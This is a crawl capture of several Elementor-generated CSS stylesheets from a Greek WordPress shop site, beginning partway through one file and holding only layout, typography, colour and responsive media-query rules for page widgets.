--e-global-typography-9013ec6-font-size );font-weight:var( --e-global-typography-9013ec6-font-weight );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1650px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:1024px){.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:30px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-size:12px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:767px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:50%;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:50%;}.elementor-28816 .elementor-element.elementor-element-1babe14{text-align:right;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(min-width:768px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:36.755%;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:63.245%;}}@media(min-width:2400px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}/* Start custom CSS for image, class: .elementor-element-6faa426 */.elementor-28816 .elementor-element.elementor-element-6faa426 {
    min-width: 200px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-32178.css?ver=1768319627
body_size: 1284
content:
.elementor-32178 .elementor-element.elementor-element-24aa0b9{--display:flex;}.elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F4F0;}.elementor-32178 .elementor-element.elementor-element-0562dd5{--display:flex;}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-86d9070:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-background-overlay{background-color:var( --e-global-color-35611b4 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32178 .elementor-element.elementor-element-86d9070 > .elementor-container{max-width:1200px;}.elementor-32178 .elementor-element.elementor-element-86d9070{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-bc-flex-widget .elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32178 .elementor-element.elementor-element-b793f51.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-32178 .elementor-element.elementor-element-74ce193{width:100%;max-width:100%;text-align:left;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-32178 .elementor-element.elementor-element-1543618{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-1543618 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-1543618.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-1543618 .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-bfa6417{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-bfa6417 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-bfa6417.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-bfa6417 .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-34855cf{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-34855cf > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-34855cf.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-34855cf .elementor-icon svg{height:35px;}.elementor-32178 .elementor-element.elementor-element-359562b{width:auto;max-width:auto;}.elementor-32178 .elementor-element.elementor-element-359562b > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon-wrapper{text-align:center;}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon{color:var( --e-global-color-bf64439 );border-color:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-bf64439 );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-a0b8eaa );border-color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-framed .elementor-icon:hover, .elementor-32178 .elementor-element.elementor-element-359562b.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon{font-size:35px;}.elementor-32178 .elementor-element.elementor-element-359562b .elementor-icon svg{height:35px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32178 .elementor-element.elementor-element-92eb76f .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-365c355 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-814a67a{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-814a67a .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-c2fe1dc{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-c2fe1dc .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-4a176bd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-32178 .elementor-element.elementor-element-847bdb5 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-234a52a .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-635e710{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-635e710 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-e826eca{width:100%;max-width:100%;}.elementor-32178 .elementor-element.elementor-element-e826eca .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-bc-flex-widget .elementor-32178 .elementor-element.elementor-element-08b3943.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-08b3943.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-32178 .elementor-element.elementor-element-fb426d8 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-fb426d8 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-ca2842c > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-ca2842c .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-8af4774 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-8af4774 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-9cc1f2b > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-32178 .elementor-element.elementor-element-a1a10a1 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-32178 .elementor-element.elementor-element-a1a10a1 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32178 .elementor-element.elementor-element-92eb76f .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-365c355 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-814a67a .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-c2fe1dc .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-847bdb5 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-234a52a .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-635e710 .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-e826eca .elementor-heading-title{font-size:16px;}.elementor-32178 .elementor-element.elementor-element-fb426d8 .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-ca2842c .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-8af4774 .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b .elementor-heading-title{font-size:20px;}.elementor-32178 .elementor-element.elementor-element-a1a10a1 .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-32178 .elementor-element.elementor-element-86d9070{padding:10px 10px 10px 10px;}.elementor-32178 .elementor-element.elementor-element-6febd8c{width:50%;}.elementor-32178 .elementor-element.elementor-element-6febd8c > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-32178 .elementor-element.elementor-element-4a176bd{width:50%;}.elementor-32178 .elementor-element.elementor-element-4a176bd > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-32178 .elementor-element.elementor-element-08b3943 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-32178 .elementor-element.elementor-element-fb426d8{text-align:center;}.elementor-32178 .elementor-element.elementor-element-ca2842c{text-align:center;}.elementor-32178 .elementor-element.elementor-element-8af4774{text-align:center;}.elementor-32178 .elementor-element.elementor-element-9cc1f2b{text-align:center;}.elementor-32178 .elementor-element.elementor-element-a1a10a1{text-align:center;}}@media(min-width:768px){.elementor-32178 .elementor-element.elementor-element-b793f51{width:40.298%;}.elementor-32178 .elementor-element.elementor-element-6febd8c{width:17%;}.elementor-32178 .elementor-element.elementor-element-4a176bd{width:15%;}.elementor-32178 .elementor-element.elementor-element-08b3943{width:27.649%;}}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-39998.css?ver=1768319934
body_size: 1118
content:
.elementor-39998 .elementor-element.elementor-element-53703ab4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:165px 165px;--row-gap:165px;--column-gap:165px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:165px;--padding-bottom:160px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-53703ab4:not(.elementor-motion-effects-element-type-background), .elementor-39998 .elementor-element.elementor-element-53703ab4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b8eaa );}.elementor-39998 .elementor-element.elementor-element-2226afa4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-39998 .elementor-element.elementor-element-7cc3370c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-2cd58cd7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39998 .elementor-element.elementor-element-39adfbd8 .elementor-heading-title{font-size:45px;color:var( --e-global-color-35611b4 );}.elementor-39998 .elementor-element.elementor-element-1dd40a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39998 .elementor-element.elementor-element-1dd40a2 .elementor-heading-title{font-size:25px;font-weight:400;color:var( --e-global-color-35611b4 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39998 .elementor-element.elementor-element-24eb96f0 .elementor-button{background-color:var( --e-global-color-35611b4 );font-family:"Roboto", Sans-serif;font-weight:500;fill:var( --e-global-color-bf64439 );color:var( --e-global-color-bf64439 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-bf64439 );border-radius:30px 30px 30px 30px;padding:15px 40px 15px 40px;}.elementor-39998 .elementor-element.elementor-element-201890a3{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-54993ef7 .elementor-heading-title{color:var( --e-global-color-35611b4 );}.elementor-39998 .elementor-element.elementor-element-76d8b332{--alignment:left;--grid-side-margin:23px;--grid-column-gap:23px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-bf64439 );}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-39998 .elementor-element.elementor-element-38ba0a5d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-38ba0a5d:not(.elementor-motion-effects-element-type-background), .elementor-39998 .elementor-element.elementor-element-38ba0a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b8eaa );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39998 .elementor-element.elementor-element-47a5384c{color:var( --e-global-color-35611b4 );}.elementor-39998 .elementor-element.elementor-element-87992cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-87992cb:not(.elementor-motion-effects-element-type-background), .elementor-39998 .elementor-element.elementor-element-87992cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b8eaa );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--label{color:var( --e-global-color-bf64439 );}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--label{color:var( --e-global-color-bf64439 );}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--label, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--label{font-size:20px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--title, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--title{color:var( --e-global-color-35611b4 );font-size:17px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation__separator{width:0px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation{border-block-width:0px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (0px / 2));}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (0px / 2));}@media(min-width:768px){.elementor-39998 .elementor-element.elementor-element-2226afa4{--width:50%;}.elementor-39998 .elementor-element.elementor-element-7cc3370c{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39998 .elementor-element.elementor-element-2226afa4{--width:100%;}.elementor-39998 .elementor-element.elementor-element-7cc3370c{--width:100%;}}@media(max-width:1650px){.elementor-39998 .elementor-element.elementor-element-53703ab4{--padding-top:120px;--padding-bottom:120px;--padding-left:120px;--padding-right:120px;}}@media(max-width:1024px){.elementor-39998 .elementor-element.elementor-element-53703ab4{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:70px;--padding-left:50px;--padding-right:50px;} .elementor-39998 .elementor-element.elementor-element-76d8b332{--grid-side-margin:23px;--grid-column-gap:23px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-39998 .elementor-element.elementor-element-38ba0a5d{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-39998 .elementor-element.elementor-element-87992cb{--margin-top:0px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){ .elementor-39998 .elementor-element.elementor-element-76d8b332{--grid-side-margin:23px;--grid-column-gap:23px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-39998 .elementor-element.elementor-element-87992cb{--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--label, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--label{font-size:17px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--title, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--title{font-size:14px;}}